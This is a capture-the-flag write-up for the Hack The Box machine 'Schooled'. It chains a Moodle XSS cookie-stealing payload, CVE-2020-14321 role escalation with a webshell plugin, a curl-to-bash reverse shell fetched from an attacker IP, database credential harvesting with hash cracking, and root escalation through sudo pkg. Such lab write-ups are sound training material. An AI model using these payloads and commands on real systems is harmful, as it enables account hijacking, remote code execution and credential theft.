Schooled Writeup [HTB]
Schooled is a Free BSD based machine that was active since April 3rd of 2021 to September 11th, on this machine we will use a XSS vulnerability to steal the cookie of a teacher inside Moodle, once with the privileges of this user we will be able to exploit CVE-2020-14321 to get command execution inside the machine, after we get inside the machine we will get the password of the database inside Moodle’s configuration file, then we will get some hashes from the database and crack them with john, finally we will abuse of pkg to get a shell as root.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.234
nmap -sC -sV -p 33060,80,22, -Pn -o scan.txt 10.10.10.234
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
We see three ports open ssh, http and possibly mysql, we start by checking the webpage.
It seems like the webpage of a school, at the bottom we see some contact information, there is a domain “schooled.htb”, so we add it to our hosts file.
Then we use ffuf to search for any subdomain.

It found moodle, so we add that to our hosts files, and visiting it as we would expect we find a moodle instance.
We don’t have any account to access to it, but the site allows us to create one, so we fill the register page using a @student.schooled.htb mail, since the site won’t accept another domain for the mail.
After exploring the page we find out that we can enroll ourselves to mathematics course (it is located at http://moodle.schooled.htb/moodle/enrol/index.php?id=5). Once inside the course we see a reminder set by a teacher.

Owning Teacher Account
The teacher says something interesting, Students who do not set their MoodleNet profiles will be removed from the course before the course is due to start and I will be checking all students who are enrolled on this course., we search for any CVE on moodle that could be related to this message, so we go to https://www.cvedetails.com/vulnerability-list/vendor_id-2105/Moodle.html, and there we find the CVE-2020-25627, that indicates that MoodleNet Profile field is vulnerable to XSS, the affected versions are 3.9 to 3.9.1, we don’t know the version of moodle that is running so we can just test it, the teacher said that he will be checking the profiles of the enrolled stundents, so we can try to steal his cookies, to do so we edit our profile and set a XSS payload on MoodleNet Profile field, on this case we use <script> document.write('<img src="http://10.10.16.42:8000/?cookie=' + document.cookie + '">') </script>.

We start a python http server, and after waiting some time we get a cookie.

Now we just need to set that cookie in our browser, and when we recharge the page we will be under Manuel Phillips account.
Now this part took me a while, if you google for moodle vulnerabilities or similar you will find a video about how to exploit CVE-2020-14321, well I was looking only at the CVE page, and at the time of solving that machine that CVE didn’t appear there, if we access to the CVE page directly, we see the next information.

The CVE is in reserved state, we will find something similar on NVD page, so yeah, there are tons of vulnerabilities without a CVE assigned and like on this case, the CVE might not be public, so it’s a good practice to not only look for CVEs when looking for known vulnerabilities.
Gaining Access
So the steps to exploit this CVE are:
- Add ourselves to the course with manager privileges (to do so we just change the rolsetoassign to 1).
- Add an administrative user as a student in our course.
- Enter to that teacher profile and impersonate it (this is a default function that moodle offers).
- With that administrator account edit privileges of manager role (you can find the privileges you want to set on github).
- Upload a malicious plugin that will give you command execution (here you can find a typical webshell)
So our obvious target would be the teacher of Information Technology, since his user id is “2”, he is most likely the administrator since he is the first user created on the site (id 1 belongs to guest users), so we reproduce steps 1 to 3. But here we have a problem, we don’t get the button to act as this user after reproducing the steps, probably moodle has a kind of protection that can be set for certain users.

So we have to try with the other teachers since it’s possible that there is more than one site administrator, we try the English Literalute teacher, Jamie Borham, and as we see we do have the button to log in as this account.

This account has adminstrative privileges!, if we impersonate the wrong account we will have to log out completely, and we will have to wait again to get a valid cookie through XXS, so now we have to reproduce steps 4 and 5. Once we have installed the plugin we can go to “http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id”, and see our webshell.

Now we can go with our usual method, host a bash reverse shell file with a python http server, fetch it with curl and pipe it to bash, but if we try to access to http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=curl+10.10.16.42:8000/shell.sh|bash, we won’t get any request, maybe curl is’nt installed?, or maybe it is just not in the PATH, so we execute find / -name curl in our webshell and we get /usr/local/bin/curl, the file is there, so now we only need to use it with the absolute path: http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=/usr/local/bin/curl+10.10.16.42:8000/shell.sh|bash, and then we will get a shell in the machine.

Lateral Movement
On similar way if we want to stabilize our shell, python3 is not in the path, but using find we find it in “/usr/local/bin/python3”. As always we search for configuration files, since we have Moodle we go to the documentation, which point us to config.php, reading that file we find some credentials for the database.

Now we can access to the database, again mysql is not found, so we add “/usr/local/bin/” to our path to stop having these issues. Inside the moodle database we get the hashes of the passwords of all the users inside the mdl_users table.


The password that is more interesting is the one of administrator, the passwords are hashed with bcrypt, which would take a lot to crack, so I like to try first with some small list hoping to find it there, on this case I use common_roots.txt, if you need some computer power you can use penglab to use google infrastructure to crack the password, luckily we found the password with common_roots.

This password belongs to “jamie”, so we change to that user and retrieve user.txt.
Privilege Escalation
Now we check if we can execute anything with sudo.

We see that we can install anything with pkg, there is an entry on GTFObins of how to abuse this to get command execution as root, so we install fpm in our machine, create a reverse shell file and create a FressBSD package.

We upload that file, and when we install it we get a shell as root and finish with the machine.